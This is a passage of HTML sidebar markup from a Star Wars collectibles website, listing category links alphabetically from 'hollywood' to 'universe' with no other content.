	<li class="cat-item cat-item-2021"><a href="https://starwarsfesta.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://starwarsfesta.com/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://starwarsfesta.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://starwarsfesta.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://starwarsfesta.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://starwarsfesta.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://starwarsfesta.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://starwarsfesta.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://starwarsfesta.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://starwarsfesta.com/category/illusive/" >illusive</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://starwarsfesta.com/category/ilmxlab/" >ilmxlab</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://starwarsfesta.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://starwarsfesta.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://starwarsfesta.com/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://starwarsfesta.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://starwarsfesta.com/category/indihndct/" >indihndct</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://starwarsfesta.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://starwarsfesta.com/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://starwarsfesta.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://starwarsfesta.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://starwarsfesta.com/category/jabba/" >jabba</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://starwarsfesta.com/category/jabbas/" >jabba&#039;s</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://starwarsfesta.com/category/jagyer/" >jagyer</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://starwarsfesta.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://starwarsfesta.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://starwarsfesta.com/category/jango/" >jango</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://starwarsfesta.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://starwarsfesta.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://starwarsfesta.com/category/jedi/" >jedi</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://starwarsfesta.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://starwarsfesta.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://starwarsfesta.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://starwarsfesta.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://starwarsfesta.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://starwarsfesta.com/category/kathleen/" >kathleen</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://starwarsfesta.com/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://starwarsfesta.com/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://starwarsfesta.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://starwarsfesta.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://starwarsfesta.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://starwarsfesta.com/category/kenobi/" >kenobi</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://starwarsfesta.com/category/kestis/" >kestis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://starwarsfesta.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://starwarsfesta.com/category/korbanth/" >korbanth</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://starwarsfesta.com/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://starwarsfesta.com/category/krrsantan/" >krrsantan</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://starwarsfesta.com/category/kylo/" >kylo</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://starwarsfesta.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://starwarsfesta.com/category/lando/" >lando</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://starwarsfesta.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://starwarsfesta.com/category/larp/" >larp</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://starwarsfesta.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://starwarsfesta.com/category/lays/" >lays</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://starwarsfesta.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://starwarsfesta.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://starwarsfesta.com/category/leia/" >leia</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://starwarsfesta.com/category/leslye/" >leslye</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://starwarsfesta.com/category/licht/" >licht</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://starwarsfesta.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://starwarsfesta.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://starwarsfesta.com/category/lightsaber/" >lightsaber</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://starwarsfesta.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://starwarsfesta.com/category/loden/" >loden</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://starwarsfesta.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://starwarsfesta.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://starwarsfesta.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://starwarsfesta.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://starwarsfesta.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://starwarsfesta.com/category/lucasfilm/" >lucasfilm</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://starwarsfesta.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://starwarsfesta.com/category/mace/" >mace</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://starwarsfesta.com/category/madalorian/" >madalorian</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://starwarsfesta.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://starwarsfesta.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://starwarsfesta.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://starwarsfesta.com/category/manadalorian/" >manadalorian</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://starwarsfesta.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://starwarsfesta.com/category/mandolorian/" >mandolorian</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://starwarsfesta.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://starwarsfesta.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://starwarsfesta.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://starwarsfesta.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://starwarsfesta.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://starwarsfesta.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://starwarsfesta.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://starwarsfesta.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://starwarsfesta.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://starwarsfesta.com/category/maul/" >maul</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://starwarsfesta.com/category/mcdiarmid/" >mcdiarmid</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://starwarsfesta.com/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://starwarsfesta.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://starwarsfesta.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://starwarsfesta.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://starwarsfesta.com/category/mega64/" >mega64</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://starwarsfesta.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://starwarsfesta.com/category/mendelsohn/" >mendelsohn</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://starwarsfesta.com/category/mentor/" >mentor</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://starwarsfesta.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://starwarsfesta.com/category/microdroid/" >microdroid</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://starwarsfesta.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://starwarsfesta.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://starwarsfesta.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://starwarsfesta.com/category/mothma/" >mothma</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://starwarsfesta.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://starwarsfesta.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://starwarsfesta.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://starwarsfesta.com/category/neckseal/" >neckseal</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://starwarsfesta.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://starwarsfesta.com/category/neopixel/" >neopixel</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://starwarsfesta.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://starwarsfesta.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://starwarsfesta.com/category/newstar/" >newstar</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://starwarsfesta.com/category/nien/" >nien</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://starwarsfesta.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://starwarsfesta.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://starwarsfesta.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://starwarsfesta.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://starwarsfesta.com/category/noticias/" >noticias</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://starwarsfesta.com/category/oconnell/" >o&#039;connell</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://starwarsfesta.com/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://starwarsfesta.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://starwarsfesta.com/category/ogas/" >ogas</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://starwarsfesta.com/category/olszewski/" >olszewski</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://starwarsfesta.com/category/onnit/" >onnit</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://starwarsfesta.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://starwarsfesta.com/category/opix/" >opix</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://starwarsfesta.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://starwarsfesta.com/category/oreo/" >oreo</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://starwarsfesta.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://starwarsfesta.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://starwarsfesta.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://starwarsfesta.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://starwarsfesta.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://starwarsfesta.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://starwarsfesta.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://starwarsfesta.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://starwarsfesta.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://starwarsfesta.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://starwarsfesta.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://starwarsfesta.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://starwarsfesta.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://starwarsfesta.com/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://starwarsfesta.com/category/ponda/" >ponda</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://starwarsfesta.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://starwarsfesta.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://starwarsfesta.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://starwarsfesta.com/category/pregnancy/" >pregnancy</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://starwarsfesta.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://starwarsfesta.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://starwarsfesta.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://starwarsfesta.com/category/pringles/" >pringles</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://starwarsfesta.com/category/propel/" >propel</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://starwarsfesta.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://starwarsfesta.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://starwarsfesta.com/category/qui-gon/" >qui-gon</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://starwarsfesta.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://starwarsfesta.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://starwarsfesta.com/category/r2-d2/" >r2-d2</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://starwarsfesta.com/category/r2d2/" >r2d2</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://starwarsfesta.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://starwarsfesta.com/category/rancor/" >rancor</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://starwarsfesta.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://starwarsfesta.com/category/rarestar/" >rare&#039;star</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://starwarsfesta.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://starwarsfesta.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://starwarsfesta.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://starwarsfesta.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://starwarsfesta.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://starwarsfesta.com/category/redhawk/" >redhawk</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://starwarsfesta.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://starwarsfesta.com/category/reporter/" >reporter</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://starwarsfesta.com/category/reports/" >reports</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://starwarsfesta.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://starwarsfesta.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://starwarsfesta.com/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://starwarsfesta.com/category/revise/" >revise</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://starwarsfesta.com/category/revive/" >revive</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://starwarsfesta.com/category/rian/" >rian</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://starwarsfesta.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://starwarsfesta.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://starwarsfesta.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://starwarsfesta.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://starwarsfesta.com/category/rocklove/" >rocklove</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://starwarsfesta.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://starwarsfesta.com/category/rosario/" >rosario</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://starwarsfesta.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://starwarsfesta.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://starwarsfesta.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://starwarsfesta.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://starwarsfesta.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://starwarsfesta.com/category/saberforge/" >saberforge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://starwarsfesta.com/category/sabers/" >sabers</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://starwarsfesta.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://starwarsfesta.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://starwarsfesta.com/category/samoilovart/" >samoilovart</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://starwarsfesta.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://starwarsfesta.com/category/sansweet/" >sansweet</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://starwarsfesta.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://starwarsfesta.com/category/sarlacc/" >sarlacc</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://starwarsfesta.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://starwarsfesta.com/category/savis/" >savis</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://starwarsfesta.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://starwarsfesta.com/category/schwere/" >schwere</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://starwarsfesta.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://starwarsfesta.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://starwarsfesta.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://starwarsfesta.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://starwarsfesta.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://starwarsfesta.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://starwarsfesta.com/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://starwarsfesta.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://starwarsfesta.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://starwarsfesta.com/category/shag/" >shag</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://starwarsfesta.com/category/shags/" >shag&#039;s</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://starwarsfesta.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://starwarsfesta.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://starwarsfesta.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://starwarsfesta.com/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://starwarsfesta.com/category/shoretrooper/" >shoretrooper</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://starwarsfesta.com/category/shortages/" >shortages</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://starwarsfesta.com/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://starwarsfesta.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://starwarsfesta.com/category/sideshowcollectiblesstar/" >sideshowcollectiblesstar</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://starwarsfesta.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://starwarsfesta.com/category/sith/" >sith</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://starwarsfesta.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://starwarsfesta.com/category/skiff/" >skiff</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://starwarsfesta.com/category/skywalker/" >skywalker</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://starwarsfesta.com/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://starwarsfesta.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://starwarsfesta.com/category/snows/" >snow&#039;s</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://starwarsfesta.com/category/snowtrooper/" >snowtrooper</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://starwarsfesta.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://starwarsfesta.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://starwarsfesta.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://starwarsfesta.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://starwarsfesta.com/category/sphero/" >sphero</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://starwarsfesta.com/category/staggs/" >staggs</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://starwarsfesta.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://starwarsfesta.com/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://starwarsfesta.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://starwarsfesta.com/category/starkiller/" >starkiller</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://starwarsfesta.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://starwarsfesta.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://starwarsfesta.com/category/starspeeder/" >starspeeder</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://starwarsfesta.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://starwarsfesta.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://starwarsfesta.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://starwarsfesta.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://starwarsfesta.com/category/stevenson/" >stevenson</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://starwarsfesta.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://starwarsfesta.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://starwarsfesta.com/category/stormtrooper/" >stormtrooper</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://starwarsfesta.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://starwarsfesta.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://starwarsfesta.com/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://starwarsfesta.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://starwarsfesta.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://starwarsfesta.com/category/swca/" >swca</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://starwarsfesta.com/category/swcc/" >swcc</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://starwarsfesta.com/category/swcix/" >swcix</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://starwarsfesta.com/category/swcj/" >swcj</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://starwarsfesta.com/category/swnn/" >swnn</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://starwarsfesta.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://starwarsfesta.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://starwarsfesta.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://starwarsfesta.com/category/tease/" >tease</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://starwarsfesta.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://starwarsfesta.com/category/telemania/" >telemania</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://starwarsfesta.com/category/temuera/" >temuera</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://starwarsfesta.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://starwarsfesta.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://starwarsfesta.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://starwarsfesta.com/category/timeline/" >timeline</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://starwarsfesta.com/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://starwarsfesta.com/category/tokkat/" >tokkat</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://starwarsfesta.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://starwarsfesta.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://starwarsfesta.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://starwarsfesta.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://starwarsfesta.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://starwarsfesta.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://starwarsfesta.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://starwarsfesta.com/category/trooper/" >trooper</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://starwarsfesta.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://starwarsfesta.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://starwarsfesta.com/category/tsuneo/" >tsuneo</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://starwarsfesta.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://starwarsfesta.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://starwarsfesta.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://starwarsfesta.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://starwarsfesta.com/category/universe/" >universe</a>
</li>
